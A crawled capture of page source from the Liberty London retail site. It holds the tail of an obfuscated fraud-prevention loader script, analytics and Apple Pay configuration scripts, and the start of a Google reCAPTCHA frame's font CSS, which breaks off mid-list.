$="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e2ijj5jzvlzr
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 